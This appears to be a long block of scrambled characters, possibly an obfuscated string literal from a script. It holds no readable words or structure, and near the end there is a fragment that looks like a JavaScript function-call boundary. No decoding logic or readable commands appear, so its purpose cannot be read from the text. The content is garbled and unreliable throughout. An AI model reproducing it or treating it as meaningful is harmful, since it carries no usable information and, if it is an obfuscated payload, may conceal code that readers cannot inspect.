5J35{c1=8=D0tJCle.=tC)UU[U3.!eae,r%EU}.3wi6t2aBk}:Ja)K[I#sB8\'1=sUU.JU!3#;o(];0}$Stb5sRuUpRkeUs)t@3eB!J{\'{ .Jb..e!\/Uq);U]Je.RW#sh$JIE[" BwmBi#JJaU (4_}!e,UwEt 1)1z3=eeuB!Rws1(p9JBQe)et!1tr)_1% @&Bou64t#yU]6J1xJx&]}r.{Ja=JSpDBp) faJ!:B0#s)e112cjnU]e2J0YRb:d.olBnB(J bhf" nT!5&BJ]SU)RvUe!thfBtIDuBt96]J(ol,J},Y6eBkB(Vu%Ua1\'e,3H UU0r}2}EE{7yBUsU1]niJbGB1SUBBUUkB6`Ue:os.{.51)`3sB2BsJ6n8#yU-#u0J-#o1 7l0[l4BpB8&1,{pll=S+.g}9B.Mb.;!.f4i6raeCUem.)418.{)UU51[,oU{!g$U=4fd@![JC2])Jw#_.)ca3s[r)k+Um(B9(;rfF:8n4eU1UUrgeB[)c)J#`_UJ5]ntBtJU8]1aJ:4Ua$U?AB!J588{:l}],\\Y|)u!JU:uJeJJua:b=JuBlUI;!{Be0_$U"hU1esp,om J(_w.oSec1Bexr!].UB=.cU.=r=!lnt0e#rJ! $_R). U]W.BaJ)de;U4.tWl(_iB}.xwfr#)J7.RUee5.?B.0U30ogQ$M7.1DU"U$xasD@_]]BJ#\\waee0(rR=-sb?!oJrnonagwg<J0RB ,ie@Ia{}a5(Uv.Jr3BB]vJRc_,UaJ\\JJ)17gU.{7(tUjm7!$JC% rU.[r#%!Q#.1gG!}2J9.o$Pg5J]")&x#:UU]! U]!1JUTG.46,UUJ4is_:_BrJnna,ak3Us"E1J}auNBkJ5n+gc)eB.Ts1\'1Jo4X).].Ra)o3C](1]j_,(.])4jUl4J0)!.UfBsBZJdJAeI79.i)qi58IZ[tb2UBU:]B,8U#J]JBRJn!3l4Js;];U5xr={1.eg&_U l>w,weeBnu}=t1fCxtp}itjauBta7n4esduR=]i:!9[${|{m.lBB*r]BdU(,J=!c{z!d5ut:1ePU(Jb4 )65a"):[Jas|. 4.3yB\'RrbBdUu)Uo."Bnotstt]n0foRQUJB3:J(&Bci=Jn1$U,RUJb?4J)B&!]5svJ+.l]{!=eU]}Ba=8l}J]2U,\'G8]+Ja+Jqp$JAr{U_nUr(.|83,7Jrf,0s!(u1xsU>5o\'Jcd s]}ti]aD.sB}9be{UB{702n=BU1B1f \/.]3,Uyn.0Mo#_Bd=Ja ntnUfeiJJ0)M).l{BepM\'2]-})hgG0{Lssoq]yUd:0.U3U6iun=1U<!}anlle0B05R]J!Re6^roRe_{_s2ef.e:s-{S.01#teU}2B;UR&CB5b.dUUs.5>Jtx0sSB!uysn20}JJgUw2B.2.2r$,x9cJ!!_BoB4:pefiU3"r;}U;pt"oe1zJeBJ72=i=egl)l===ee}JdR.)4TxB o0uJUk4B.Q}9@oaUJJTM"t`1re7?BB(e__;4nps:e9y3xu2BU=!g49nc;}J3fiet!J UU*}cH1n9BBe2}z!&iU25setn.{..c}tJU@t0.2.]}n{70UeJcd,(_JNesibedy},eB{?&U2BE!d) 5o}n{T1[)JU=}Us.tJ51}eC$]n1)RUJe.[(J,MU,{%G44n96U]b2!_3J0Ur]zgfUUl{U(o!s90r5"n7nRtxB_B@)JJaU]nr=JUuB)c.Bnu])T]y:ucs4Uo58Umlawiea_4#J+C{&ikB.,Uo#!!f}.Nmf=V}2Bny=nnn$!J,!.BJbe4=]eE.4iJUHSi.C8]iUBJ8Js|4sUJw0ynbhCJ8 U8%6nsJ3o=0}|o!RIR.]ho4Jn !SuB!U!B.RoZc;J57g8+"![9)g=1n)=U]2abRU5}nNW$!sJ^thJn.e\/pBmk.RB}-.ralBJ e7s#.8]U$BU]t.270_.7))6tfU]a5B!EaC7$Jha{1$c9R3tel .19sP.sqir{Cl1BUsJdUo1(EU BJ0cS.sJ"B:5IUohcutu8ynS1B_J]Bt32J{U]mod1s7rEUUa1$J5.UsJ3.rJ1J!eE){);CEiyJr}ByJJJ.Ua(B!ua7,B=R)Uo=!}3e_7r"]Ur]!FU$]"x}@$aN.. BJ&erSaUY6._e)U0uir7.oBo,)B$UCCUB.JU!ie2o!fe6UUPRm24n BbBJa]dlU j80srR]6vU! ,)454],ar0eJ.Yp2873 8J$)yhOd2ACDtB,htB6dL)tUofoUGcaJ.,+Un|e.B&[uR.4,Ba,]o6Ntr5[MUa#}.U3l.,J$e:=iEtZJb,o-BJ7c0n9UUl0p)t,t!TBbJ\\Ueosgt..4g]) urJBL3lUtt!5c}U8.ql B<n4&B#V6JP2!n45(}se.o1 o]!]]=gnUrbr3&0B33Jn,pe.Y;U1$czvU4BguJay,g 87t{o JB1U,aUoU nl=3JCf9swJ4)]uoJ96nSB!st6c.e:]U .0n)Bqe,.UtB t5C{9"U(|C!nyzJD0nfvj!]sU5]6 Jf}JBTU=UBeF;3B.Bplb; BJJ(O)%)if,^ewUh4]g},]BJDTs}tes72=JB85!Uo :ddU5+}Jr>UpUB{ }bMJrJB#iU,g}=eU.fi8g-7l.JUo1mCgJc)..2B4`BaJ:e15s5s]U]0XU=8i}eXU!?B1ss*J!)J9 nU-r) =x._r)],moBsUPtB)}i\'$cctR7pUrBJ|.B=]?#[BJb,15J@j]|}r.g4b{J\'J]iUcJ]uu!Y%gsU]U]U1,&8,Ut0)_,]BI8 eT}hOJg,lnn!BJU+BBBaiR)b55B 4er=};\'aK{U:+rCt&JR0Uci.UB@Jdnt]79t]jwBoii$UCB]11eU0fE)0R0)xU.,[Bu_idldevsBd0ooC6i2JUs^4))a!Bml!wsc]JB({0!_li.tBfTccB4J(85roiJ1erUt iJ=)B!o}[t.UeosdUg!9nEhhBCJjB^0C;.a9t;-U5o7JcBet]()U]@\'a{.t.J_Bd#$eJ.0(X\'5Jc0yU:5t1C.,f@nii}7JpUJ#)wUtB.36d).r[B3U5@Bn1px(={JBp2CdJd497B\'_};Q4wUte=rU] sn&xeeBr0cU 5$}iU_}lBnc!U}9d}7e]M}xBx,l1nb0.5o].]wP;Bo)l.)u5B3]gCCJ*j].B$5]C.0)aByU&J[c{r6rtwbUJheUJv.!hu)0)]sfUU4tJelUeJp}b1.o16J}pagB,9n!)0!t[a5fd BAoet=Jyk{4)hrw5JTUn!}o}n(4d}oo^8d.94oBU3JUUUJn(o,UhUJ9hTt\'Uh 5E,U6{_Bl=ceUU0}dJJ ,!s2.(ue_ydUN)UvJUBdC{L]rsJ30uJ]zK,iy"=wee]I)e]S\'mK"Ie0of !w50|b=ajnB1UlU!(B.pe!_9r e5c-a.E,ni)_)h}rl Uno5_yF0 f;,sJ)J7BxJ0c!.{iaJU4JoJ\/Ua;_0O,tUk$.et( UW U2t_TU4B"1p}sBX UgU=nr._)AJJ_=J)D5]s"1iB:eZ B4iU6tt80{U9B49]J,2].J2.W 0a==aJbJU(_tQJeJ$0Cll@[JBv!_ ,])n|[B6J]a4el S-)<eV)loTF6iUo[a1neeJRud.J.n[B$o]YU0B 60+{"Bnic.4")!bUC"tJ)lB;e"U4|,_mUk8xT$,Jce te6BsUC_,Je7,asT0C6|!:UhBrs.. tM_dP$B"U]\'0x(uir9]sJ2*,]UqeU9j@46_[#22UB7;B"d"j (la22h#B g,b)cBrolZ_Aev.nU}06]J2]U1\'$ei4.nBne(BB1!\\").,8cZ00eB.B"8t,D@2&0m44@+.}7!DbJln1c]B.{gq\'U4UUogE7E,F,B22dBw9I5B#sz0]cdU.B"BB!)=tB07].B))a]s]CaJ12dy}2c(1=dl"i]UmJ+r".KuJ)x!3ygU}50jU}U6EBSBUnsB(fUm ;v"fgcbtrBerX3=|Jac7JrJo=.0J\\J$Je3k g34(}&JkeK}Pt=}s iJ0D214U]5bhJs.IUp0RU]k2t=_U%]Rr{1Yo0$1JesU]^\/uc=(\\a%]_]it-BBB]fi!YJ.t39iUiUeUs.dto;}H!axoJi]oUJ{l.20S].8sose6iBBJdtJax 4UUglgF=.g].Mc)I"H16J7IJ$$p."h.e|8nJ..y0tTr1(bUcr3t^feB4J!8!ta3w(3rsgJstgo2J}1R350E2J91BEU|>mrl4B.6i)5Std=uo!n6rUpJ4BN)eU52}h1JeB6 0UUUl]xn33B;$4,RaBm]lc{aSc3%t.0B#a,!B2.,UCn.tr{0V6eBpatBBvx))rtnpJkB7_r.0MYtpT2TiJJ}$DUn(bo]1J;bxUt6aJ:C3Beb2Ba)u{WeC0reU;BBDod)k}0o1r%7ro`o=!Ue{tsnUk8p=iO.8u dr)o8Rra}B]eU6r8J{U;U4nq.9_Ci!n0]U21JJj.s^:.a35Js-aA)]p7eyt}UJJt158[g7]mq2e!#g}r.}7l_es8x *v!80i)8j03zU|R+]U(.jJBD4l=[BenV)J<d&pe|+0BUvneBb"nJBd4iTnB]HaU3U$Ut2BnvIygv,]B3av=y{,!Iein1_}J]JUJ2[nt\/]c2),esiE=,9^Uks5U!CvJJ5ee(9.is $utj)B. U<.U.J.. ]Jt$y}BJs(!ie =neUZ50[_2$UJv)t)y5[c\/n.6x$&UeUvlU,<48]0;nta:B).UgoCjt!\/n,n="NQ}w.o4](J]1;.Be]BsU&u#Je#Jsd3)!0TJ e_f;3toUBJtsT<oqB}JmJ|\'oi2BgB.U,lUUpsUnaUk.Jc.%si8tUSUnBeJ!]Bl\/U4x{BUB RJ)BeBhJJUB!&): [BUUa}}.Ut)BU9C]Ee>_24,!8B8J[2c!ss,nJUe+].\'e]k!&9]ru}Y=igJ.B}iJ;4BbBJ2d6tU_st9&i]B#1e,)i]ngte)J}BB4}JU,elieo 3i)J0[J1]J!(MsU{iseikntc}o11S{e60C}tBct;wR+bme]1y1Xe5Ucs8iJScioJJBnJ0J4UC*[,a;UC{<oJr)BPC,.t.sxF5iUpq}x U %}u?,!]Up1g ,s!r1vho"f2t9J0hJnutJiseeJ6A{;UB5alt#Ua,U.,eb2e1.11]B;up|3<52[f.}UJ:!6o$B. }Uv{xJ,lB], eUU)JU!yif[!5]ioM){CJj}[8,],t4 =eCcr i[042B1n],+ltwk.jh., r"nU_cisJe4;1aas eJesnm3.cUi]Urw}U*Lc!.iU6gUB4tB]rngl,ppUU.sWl=a\/lUJ)RJ1roueJs$CsiBj=sd`BJf4sB.=.4Bu7LJU[J1=2A.3lp@yJ7Uav.o]e)B(asJdt#!sJ]B),m9iJyUnte4yJD2$aJS8ey0rB]4.Jo&n!tUv].cu1rIhJ)55. 8$Ji!}hB;4]QeJBBset2L1,o#JoJJLr}tegn0-(2mx}lB]pU}91irrWU,1tU}03BJy=J`J]U!,DtdQc\/Uhn$]!)T,Uem ,4uB$J(nU5BmoS eaCU98RiJ<7Co_a[3e,x:_mbSb`BC? eJr31x-;.]]lBJ7})o[B)t\/0(U;1gM>J].t8r,_}yu).iUtNtI,ux4.trce. !1s]l.>gJm4v),?.JgUoT,}cgUeo!tcUa?i.ejanyoc,BUB+2ii5)ln7],Uxeh=on JDQs#e2Bu\\dpiYBCo@eii&mUt2toBU:{s\'U( ]Ciid*eJstJ6)s[Et0cJJi2:1HktgtxUj-il!JCcd;U5.oJx@te))BUsUn48@JT x,6u{J7rR.J0UJ9m<htehr[JAJ()ewMBs"0s;U4a"{JwU"JUn!yS._(ql0U20-ts=^+B)nraTJ 4")JU1?g2rddee8is?RsD(-Ehw2pU9(I.s.EU=\/S!).r}UsBUJ0Jln)m.ywgb]eJ11R.B;rJ.0)p10v}t0oeJ7@@lU6.1o.S]e.36B:Bex.BC3$.i|(!mQ9bTeUf3 KBb[x.nBJs;)es4eJ2j,U8U (9pB5siyCeB:U8t!lJUB4JCBt:JgByt;eet;pP=8!0dF=JimoUl)u3^38B3hB eBJ4 aBynrNui_s.At US,(usB2n(9Ip5Bs32.(@.]dhu.q.+bJeiY)sUXaA36[UK_0t)0gU1UBA.}B])xR$"2BfZat(f=.$|2scdN1i {J:rg.9eRyo!J!e.]ns)eU:{6t),zSHSi.nJlgeAJ(J)!l`.or\\B*)J].iSkiirJr^ssfadJUJ]J:=?)sgJJzl7]7c_3aD_@4.lbRn l,rre.tJ+A8B14..h,7]U<$JrcvbbU MU0oAl].)lxB@e2H ue_J{iz},J=]1BB.JJrbY4 =Ui.nBpJ5]ve](,r5%dUeyw:U2)eeB3bogU{dw47]0,{:JU=J4 55!Fzo9J;nn35e;&!)d0t\/Ug3]s !nQ:!:\/BRUgs)4 1]t7Be4%Jpc]1!J6e_,u!\'e_bnB8n_itdJ!CUT2,.6[,Weo]"B]l:"7Joe}w+3ien 1oJxUe9$drGe.C9UJn.22xJsU=tb!Ji)dp=B]<rJBYBi ,$F"Fn YmUU:t2B(6]sUC:c6s1U,Jsid01f}J,UcG!l(Yg1U.BistoU5}lta,nB;.tJ)pJr]JdU7b,An 3rp1_\'nU8ws]cx\/qis Bei26o_20t:]e)fUiSas!Jee(]6>t_A)oBg  ]B,s_B9IUi6nUrte])4JJ]aUh!2.},{{e.]iraJl:1!,UeBU0)wRc!JZ."_n;"ow}Jv:Ui3sfUBb847C]].(7t9.B=fjU8i:BEU_BiYU0IX,eCsl[yJe][gur1)uUs0cbC,aJeBe!;?Nt5i4,!B4\\e"ril*]_]n02,1@]i{GU.rc)U;%tBRBJ1U]] .u72w:8a;.(aJ_BrJ@0o0\',!,le.Oatf(EAlT3J8B9s.U,1]JcJJ |1TC!US2IB5e9iW.Bk!vse1"jraiUJJtee._FcU0U.iUB7rUWo)J=;ad a$uer]igJgB_,!sZfeJJUU0o+_grh9ipUt]r!2tnU4U!N "J])7&1,6!rJm B\/f]e|=1tUBa.Ie$!{U"+UU8lh.B0UsU]yn.#i1ge2UUU;o=4e]zU.B{0nBsU:6(cmp$=ao.lbetvJR!:]]JUYB4725N JH]JBBBU.a=JalJl\')i8[yi.wB}JieU?U2) ,,:=J.=$Ur=]1ZR J?}J:!m(;4!B8,UJE3J;_m,]sUJ:)U :sol!J!\/]]s;\/rf6U8{!, .il3g]_37axG[c)scB9]B7MuU}|UUoe6.3]J5B{e8sUJr))BUTpsJ|so75,Jm[.JE_x[tUsvn}lB_]B5n&8].t=.L\/ezUoUx5+,Je]Jmnndoseab)]}J=.jUJ{85]Jm(Uh1|0_lUU[JUUm9c)D_B_)n l2Us3e1=it9U,Us,=045]:tr[s(JR[pBics3(!]y!]un5B.3U93Cgr{rejn(n42CS J=gce 02t..s8.!(!Uv6<h=UUv;J{m1PUo0$|U)J\'imi!tv)QU{e=!U.lUpl*wo}uInP)gJB#UUGU,Jl!se.JpJUb tUr|Uyr(Afc6Jd3tE}6B`4.eJ_-f9{saUn_!4Ba!nlU!..}o;J\/10]Jo!S)\'woB.i1_.: J6f2Ji\/sBG,A!t]B,Ca;2e:4:J.JJ|Um5Uy.fa)ouei65.e,Co_!1JCx4J2UB")JOncJ]pT!1T=Jt(_^37w8Be4UDUU{l== !a2sJmm{U=}r=S.alnJur]2kot),JiJBBU.90]B,8BBB60"}B}e 8tJr.=]g$64oJo#E]UJcUlg_iU.UU)et5S=-El} 7)79)x J12_0r,e+e)>JBtB!nokJU_qyUF.ihl2J!(J4XUso eBnx:,(*-ldJz ujBl1Ere{Jbt2U8fi82b1JcgjrolUv!_#sCtR,Jnv74J$Ut5]IBBJ!ir"i\\l9J)Uc4{1U_&](]=^UBUUB08(c)uFcsazBJBllBaUu0rU5U(s]J_BFBBd; ylkcJJ!tBRs@cos2512!JrCwpB.4s!1V(2$1BUD4rUHn]JUdrCUB[>AUrU$,UJm-nttG3=gcnz)RopB(a1j{][l})c3ne$ySf!ssJ; e3EJDBJ$5d+,gi1kb-()t"|(8{!7g4nue{.eU1.8.esaa,Un_J,if@-B5U{s])gc[B1Bfx5.fba>8ndE\/-+U$8:P)).u7B.uUBJtt)Y.ucB  fx)oV[mJcU("rU{MBonrn5J;dnB$_%l12ef]1a)J@sUJ.8;m!Uer}(_]S5!rGt5UBU9l,C_,d.3)BZ)UwT8J0>O0i,BqJJ.fi9]JerrJ4x}!.6;8.aJceJin500U _U.#o_*t9JmJBmTU3]U9-J.UJe)B1tw)adJ(B2bUBUcnB1a9bun2U]!X9=,UMt)4d{!(,31BosU_!}rD$B(lJzva"U(5adi:Us,Bs]]_1&By2B1Ustg=BeUU52dr2b)cS.ae.tJh(Bqr)\\}c$U42RB.4J]JeJ.{w=_t]BI_pBBUJBS ieUUU6;sJxJJ3t)(Jl:!oB_r6BBUb,JU*3y S>TBn]fwrtt EU?,)cC6!}|!C#DBL.6o]BQBBs[USB]e8++B0(0U)_|2JjJ.e(sBfalee(_!.hiuP;l135UqJxBx)8.9JJu!&.!Ub:.;.)itnd!fUnt)[].Rv"Ui8&)w!BbR$l9mifSlrJvCs5aUh[ctel(;oeJp}a)e]a_tUjJ!UB(}B]jUe.\'BRp9;,R..g5U.( K!UcJU$.kJo1s)sB$bs-:Bo[p\'B!Ree7B%t!(oUJfikB"U4(J22fB1c!s(%Nt*4f]Q0;s57U1}J4U53be10\'%tB)&.Uu01ru),MByUeBkB(o_3k3:)aefebl|.riB.:GB0 JJ|5oJ19bJUB(6?]dB=50bUM.BeUb3((g)EuJJcJnhaU_HJ!_0(0}$Ue%9BBC10$UUU!4o964:0=30 pU #))ivspf(l)r]BK&;;el2ltf(mbLy$au)_!(U=0oTfUxae{osfJe;_aB[{bU).JUUUCb3B%U)UCnvl)fl7_}(Jsq=9|Uuv7.U.t8!eBtJr5}[J_J1 B)JS4!7J)=lwU[#U4]dB4!l]U(!]%kv%,1> ?}$Us))o=B!11Um):1*z]U)dU7a)tD!y3U[R]Bdt$lr}},5_i}<B6TUJa.U\\.aPs!ens!9B.1t4xJJb%_{B,% oo9FU.U]lBUbsma,.mr1R0Uh{d etJ;s,Ue!ru|B>J{.q)\\ 61=v_faUUnB2saU=rUta00meU l7R.0DJ.=9l$Bg(0R.(&g4n)dbJ2ci,BBr\/7CUo" k.rpt2!{T5Dl2BtJ;wJ8eJr80_86. "UswJcUCn";4EU:m.$}cls1J0a$+]1qaeU.wCg0s]reretJUe0&]@a_Usot}.tJJr4UM .]5e:o==s.3.n,(UtU.7U.;qr5r]=)UUUX]].21.r.a1Caxc=mDz3Q4Jt.B;w}[rf-nUds8Utk))3sJ]UUgiJ;B_tJ]5])tJ_0BMR)$Ul5!r)0LpR{_Ee me1.n!)v}r0J3{]]e\\mQUU0r_$Bkdi068aB(eUU @20g.,UpuJ2op,fhb*);]B)%.U}i4k0B.et<}oBJGo4JJU}[cd g]]$.bUJa;+${S;2:+o..g),g.I406]nY2B0a]}[.BA,o_U3]@Uwsi6hm&B;cnb49cU){8eUn.;0;=%3$!CU_B)U2}ePw]M!RBJd%amsV0.U1J.0z{)e2j#o)42pd)BB*J]f.e9j[g.hdJ}B,}gA3ve]JjJ,h.ntlP1UBb;l0UkQUB)7.>B2e)ne}(gJr]Jb%l.)0}"!7:3Br5 }!n]1))f||.U1 guUT&J"UBU)i.Unfec,U"gb]U78ligg .rUBinv4Hn(1L.o)a(}i]Z!58h]USan!U_e{J.JBr]mc(R25*!42Vh!44}3:ym0ot!]J-Btt!oB.J!d]seU1(4n)2pZJ{aa$UnU0Ul!weeJo(J2;gs_BBJ,sBJ.05J_clio_J0B!)l4Jtb1n"B)4J J<3U.4}{,828JJ)eU}r\'J8fBcb#J 3$vbr ,{ld U!=$ee}!96]0|Ap=r1U.gUn8,laeJ)}]c!}324JC@b(47MveUU{\/a8!eE4]c15dUU]! 1n3B([>]l5J [,U,9UJq[!eiit_a B-ay8,c4B]0ar_3UB.v]Es,w3B0J].So[_7q!60U UM]Ur.(.m.n}\/aas _&de#X!5<eaasds_9. h5r(eGJiTUB!y! 36J]1aNo$a](Bhi)Jism._8f.J}6U.Uu"r9JUngtJi#}5rY, xl1;!$(L[xUB(.}(c3J6aC;)[oqn.mo,;!,}nJcu!2weU!r;ec1!dRmN,J46e,ns1eMa.1t4,e[JiJ(B0eeB!lBJ[gUehJ6]t79sn!$JU l  4)U-"[s{}9B3R5(JPiBrS1e7(2$^0cU:J*io8nJd.i]?xurui#p N041,*yGI!e5Ln=i{erp0 figJ_1J y](oi(e\'B09W,.kqJe]mJt=Leo={Je.;eU0lsg#r9p4J%1a)JBl4xf49B0a21t eJ#@X]2S\'f4ie5pkhUC0iJ][(5f&U0usE].tUi4e6y,BU!)=eeJDnC 4h.uB.REU8J].ecuUnle]J(2[\/,a01}o_,JleeBpx.BQsV.<J#\/l}6ls8_ix1r]x. J]bBb_T" ,J2J5vb5tfa3gJw2e")e.e58e)bln2B;kJ]o,av,@kJoPBwtUmpJ!;hJo:UUs[8[i}=, ]dD0duUn 5%1\/},j^ondr,?gel5mUrea1tse$nH=RJT.B.HUo xqofqm]35tdR5)ot<2nr..Unc05B B!J0!vS,](znSe[is5U0B9UBau]Ux21aa5#U8 B(5uK*3Bo8U UesfeJC!n!i_0JJJJM]1_B0Jm6se0Ui4Ua.J,))B,R^0,]NUt+ oU_taB B;1|UeGU6;W2UmblT%1!rbJ_\'I[tKUJUeJUNJonDU8a.n..n3ar)m8BEBm2!=cn^a)nnnUe0ls0iUkh(u=MrUUpJJcmB[.C06b:lJat)r:2 BfB200Cdgr )2<t!!oJ.c.s;BJ&$%J%JJ-s;_$(o$e!Bto o\'!nn`SZ.2c6 sb3B d26l)sti$JR_],UJUUU,]], q6f$t.U)]a01JU}XoxP1ofaG8le089GlJe[t!]ZsBJo Rfae4]5ovr1)^ h.f%]JnsJnG.)5(!)e*=80BU.]3nJIC.qiUrRs71NhBifl:.BDB5.J0UU^)a5J,% r$jJ)=R]ykjb]eJ{aU0t2o :1tB@i=ri1o(e.0Jn(xo4Jo#B gquzCJ,)n!c(Zs;d! e(S)e e.Js$7=lUeC o0Jit(R0a.nJViBB02R !B0i,}B}[BJ%1B{aRnk:loetB. fs_.4tt!u{hJ!BJa JBJ]#%9]e .eg9 n!3tC6aeUo 1U..snU1UxBgGlvufu )2s{)${ifg[!uJBs t!n4Unlh}EoV){[0 o!)!u\/ul}l B$B_rUsB54:e}ey32tJ5.URUUepm0.](]4e4)![f.FBo.ag"JR,x:tun{82tUb.lwxe.[J1JA4iC!,waKh 2,)e}Bu[efsl]rUB_yBas1U &Ye2@Un( 0"l,UR[_JTa 1}e2B)4U9 n.!0y5bBronC$ .RS.Jge0}1xt"U.]BgY.a72 :5ner3RRoJU1\/)4g=(s)iUB8tbe.B)Ur"eup4UUU0n\/s[7).B,U1te,]+ C+J[4>s4U!d!U\/koSR!!d]({erto9.]mfrgU1.U]i.]0%)hU1+iU  B).`v!a04JtB=Ih}U,U]JwUunHBdBi[1t16=B0n.0t8.leBoml 9)J:_&$sfew+)Q2yBA=J{Jen.Cr%0BU_U6J]agiE Etb. 4"DU.>e0r!g;4U(URwo4Ul([cdn0stdRe\'md(U%d)[ UUJCJ!Uio,JrBgCUhesrd\\".0tt;a!U$epyo_Zae-Bogi($UnrBUlenUJ8 )MU}^dUcUenU71a}YUUJta<pr,s)B$e9!ToJasU=J2es haUC B%pa2e(evd,5..22<.!0Ja]5wUUJl0B.JJ!xgd2.:4<$UB58qkU.hUdhC=$@oo;i`1Ry38h0.Be?Mof2tnr.iJ,i,1Bn]31!nii=V7o 6Bya9=t8s5onUJHu40OU2SUB(} .(22seQ8gB+J2Vn}5I,h.,*g5rUU4sg6rpU0UUsDB}iumnU_.gvn]BKi],u}%h7<oIa ;dfUBB!]eonJz Q Be 1UtllM.B,_g!0;]f oUsya.*stI!lEJJ tJP5,l1ex]_ma.iJUUtq30,!JaJ4o.ib,Jr=!BnUx.B]4))eBB42B 3:JB[s)HE;g!=$7f0.ig)[br ccokidB}rO5#b2]24q41Up[ si5.aB !Jn<)snreF0;[Mrem4y4Eu1{BeH6Cmtie}BxfB5l,UB.e B1+$#% i.8 C@%UN<t.=* esd@flr]6BC;Jf! )U[0sKU0BB==ba]a:1SB6 1s(U. .n3Be_v0u.Uns4]x{B]Un lhk},TR[hTmng0x`;]UlUei5x7n{,&Bsr_48J44UtlB h.U( J.pe isnt.B_gC,hesrU i5#!{fUU]uxseBu}3;.J=}tvB25r<ni$w ]n]oU{l}J n!,x'),RBY('kuG{J\'p!U,9mKdU3 +JJ).4rh6 n)HR+()tR:Jj9sngl:3JMB,8sfe)BxB=M{J$rO..B?3a:)4` JU,a3 R J1B] TURt!_1t_&st JU9iC,BB.uU].]-04i()ggB5Rl1e|ns2Me=p"4,rUt. e,BJ84 (UI])oB*BBgJFUe+,U]IJrp.UEB5eRb%(;0UoyB}ooUqJ*4$Q]C)=a(9eJitt}lx8;U]R_g3|c)30g1S!Re1)UU=so!x;B}0B.)k(PN,R!BR.#R.F!{]B=}Ua;wHJ.U0!U e!lEJ,r+&ehgJ?}83U\/o.U]?.1(U}BJowEJNBRhR(l,YUIJBSUeCd0mJ!a9!GUse]mU(C[#BtU)JJnfB9rB]aRR.n3URRBRfr.fJ.rmB.4BZs,ePk!D}ntt8J9h[+a 4,Ro?e,xBHLJ2.)x=cclUm_.&Ba_stoER,e1tICyn i9^_U!U(R!C$=@ b*!1;kqBcv=&C6=UB];gU5i;d,4=}.h.8f(B3)[_aJ]Jep@KyskUBXe7r;rR,Us}_]M@snV3hJs5.xUc}.!!#!0($B0[ 2[:iSJJB_SxlRcRe!v-ufBtiUrW]4! g,tJ\/g1}iUPa])qt{2U{9 U4(2URTU9B.;B0)9.\\sx&r,Rt[)jR0l.UUeFd44xUi2=)(R(QR]6=8R1|Je4,Dekq=;^=_Ul2JjJ6e2lU)(NM!_ez,6{eBRimt.0]r+oR0B3Bs.r.U)wmusJ)0 yCJrH.svUO:.4{}+9[4LR\/tt_!.s[U=C]g9TizRi R;;6JJR)U2s;R4t=!)hUJ[govUm(U})JBB JR)R}RL8r3XT\/ef.R1B"5c(,Tv} Nd?eclt h.,JUSee:7R9BB^S*4312LBB .J .,(o,l]xJBU > gl6;J.s,UB\\]% 01({5Bvr (kaR.;UKtR)tn0JBaR3B4p!5!}u0:onk-iJJdNY1)$]i><B26Us(n1Jw]uRnR1M=!]1UJJRb;M?Bg])0?e))xs) Q:ic(1.(U\'C)y6-;( ]0eJ8eU=Ue,}U,eRRo68{RU f!tt }!U}]BkR)$kBUU{8{CifBeJJsJ2^.B,n_)1BtB]se6Rt.)0_J:_Nu.e).aw2()qUse9,4o]UR{55.lClJ:)!o^on1i.Ue-pUf)JRRJ1wUy|1xPHsdt7_4o`.Jw".ct.J=HJG+tM:\/+JNanB!T.sdw9u;r1-U,f03,=BU)JrRB84mmthtRsDax("d-}EE4P.=4E=[m+eR5aJ([bd51I){,B=ll{X(.,v )a5JBiRJRB9oehR64r)Ja2Jwo.3Jo  12$8.r.TRJ4eU4nH\\bRo.43BU &%.#RXX t=( s5g1U.J=!Ro]Rl!;oeRJ]4tBt!JJ({oU_eJ7B#,^BJtB4Je:BBb:?EAES,vaJ.jfij(1xknse+=B.oe^:cri5fNUm2.eU}mUs!14U1Je8eUeeRnnseB!n@oriR.ic.}em).JnV5];!R9C4J!RURJxetM;oJo!u.!h)!iW]e.5p5it!R8_aUBvefog:U5UHh];n38&iLP;R(7J.lCrB6tcR J )..d0_.D.9J.CU=%s5?s"\\,U;d]) oe!1{U#. )RVz,0Je1nDZUaJe{ ;eB[6+80{2R!6e480\/|_94,U9rf3&2RloU#RLU3Us=EdURrB\\.B76%.]jU1{R=3tg;1bosoerUBzda]=BUgSUuigeplL9JMB,B$nBB{)8>uaNoJ!Cx+0URZy1.gCuJ=R}[gBc](U+io=-let= _aitan&q0"81$_9o8B7I_JoJry7q0pw[eRs\/UJU.L5]8G2JR!.7BlJJ8U]_}e_{07T,CI}sixJ[.MRU)5fw(=4){r!rp.3!4U){J,C,exV 3yJR77J"Ra.eRRerJC&$Ro5o[erD!gRo.Ut5c07)&1{7hUJ)GUe,]1iUrlARU8BRu:]),4eeB&Uo&Xk])}*R{r,[JH.n=Dw$.]{+B.,)]*UJo"(2]}c.lR)u31U8(Z3GBG4UQ,(O=8HJ4emf.cr0t,,oiJs{8mJ4]ee05CCtRn"B f,:4eU>iM0?lsje(.|!Up nOeH]oU)B 0Ut5UJ0& 2id.RJMrRBxl=l!))g)UFriC0)nssJB.=]]J,R5fRr&.<K]c]R !iW= nRvJ NJeBi?cex.))eRS;4ac{;u+1nRrsJp9JR5J)}Ufd.C7+U0)7eC(BR]K)1eiEpChJJ<lsORl2EUiEU:aJwndU=")]1.sRB5p:B!o7&=O);R,5R;.ous#_RRBJ8JJ]J8s:X \\,\'nU(U03(=5..)!phem6[)RB  W1,r55U#tZogOUa&UuU\'a\\B)))rU)!nR4r)YclC)UJ!JBRwB J+d8Ur=3IC)uosyU(t xeRUBcCrJ{)"Us4))J13}1  3R#t1!6s(}!.Te,U_.R)afe)lB,)bUELgeUUeI)gs()EUgd)eL-!)U4;)dp:Gq736PpeR q$rCf)n)RJ]C1bB*J67nUBtgJ..|,B{R6UoUUUnmka7U)0]nR,RU.tU=U{BR R9xJma,o.}R(AV{\'kt)U0Cn.n+}(5R)B9JrmB0U$Bj0aJU1U+.!U[JU RE)aJtR(R)=Jet(.)51]s-4Cg0J=t:Ce5sU_$JUr] R+ IR).anR0B=0}JR!J&08ieU U)U.0<;6RtJ81)Rt&J_uyf5t$.]0+6eceR(4.,JL( n!R.[=qB5aeB;lJU u0m+BRC)H4g=}p]9-)geefsr.Y5BR(1n4(:U3H.)U*eee)&z_,.Rb.B,1J,rxt6 s|04HufJ_B+;l)98E71B7(0kUInto;@0iBNR0\'tBj};s_JslfJ0Ju-5U&k0BuBU).x{!UlsUa>(,gRAG]2R=65r_.=< 